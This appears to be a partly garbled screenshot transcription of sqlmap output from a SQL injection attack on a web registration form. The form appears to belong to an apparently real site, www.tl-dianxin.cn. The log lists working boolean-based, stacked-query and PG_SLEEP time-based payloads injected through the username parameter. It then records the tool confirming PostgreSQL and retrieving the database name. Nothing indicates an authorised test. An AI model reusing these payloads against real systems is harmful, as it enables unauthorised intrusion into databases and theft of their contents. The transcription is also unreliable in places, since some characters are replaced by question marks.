 00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 8837=8837 A
ND 'vNSe'='vNSe
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=g
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_SLEE
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=g
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 5194=(SELEC
T 5194 FROM PG_SLEEP(5)) AND 'VJEU'='VJEU
---
[11:24:48] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[11:24:48] [INFO] fetching current database
[11:24:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:24:48] [INFO] retrieved: lanzhou
current database: 'lanzhou'
[11:24:54] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.tl-dianxin.cn'